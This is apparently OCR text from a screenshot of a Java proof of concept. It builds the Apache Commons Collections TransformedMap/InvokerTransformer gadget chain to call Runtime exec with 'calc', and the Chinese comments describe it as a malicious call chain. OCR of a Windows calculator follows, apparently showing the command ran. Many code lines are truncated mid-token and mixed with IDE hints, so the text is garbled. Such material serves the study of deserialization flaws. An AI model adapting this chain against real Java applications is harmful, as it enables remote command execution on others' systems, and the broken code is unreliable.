 import org.apache.commons.collections.map.TransformedMap;
7 2
import java.util.HashMap;
import java.util.Map;
public class TransformedMapTest {
public static void main(String[] args) {
String cmd = "calc";
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "get
String.class, Class[].class}, n
),
new InvokerTransformer( methodName: "inv
Object.class, Object[].class},
),
new InvokerTransformer( methodName: "exe
t[]{cmd})
};
// 创建ChainedTransformer调用链对象
Transformer transformedChain = new ChainedTrans
// 创建Map对象
Map map = new HashMap();
map.put("value", "value");
// 使用TransformedMap创建一个含有恶意调用链的Transformer类的Map对象
Map transformedMap = TransformedMap.decorate(map, keyTransformer: null, transformedChain);
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =